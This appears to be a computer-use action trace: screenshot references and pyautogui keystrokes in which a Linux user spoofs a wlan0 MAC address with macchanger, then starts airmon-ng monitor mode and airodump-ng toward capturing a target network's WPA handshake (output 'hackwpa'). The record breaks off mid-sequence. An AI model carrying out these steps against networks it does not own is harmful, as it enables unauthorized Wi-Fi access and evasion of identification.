
pyautogui.moveTo(520, 652)

# Check interfaces with ifconfig, take wlan0 down and spoof its MAC to 00:11:22:33:44:55 with macchanger.
pyautogui.write('ifconfig')

pyautogui.write('ifconfig wlan0 down')

pyautogui.write('macchanger -m')

pyautogui.write('00:11:22:')

pyautogui.write('33:44:55')

pyautogui.press('Return')

pyautogui.write('ifconfig wlan0 dow')

pyautogui.write('up')
pyautogui.press('Return')

# Enable monitor mode on wlan0 with airmon-ng and begin an airodump-ng scan on mon0.
pyautogui.write('airmon-ng start wlan0')

pyautogui.press('Return')

pyautogui.write('airodum')

# Start a focused airodump-ng capture on the target BSSID, channel 11, writing to hackwpa via mon0.
pyautogui.write('airodump-ng mon0')
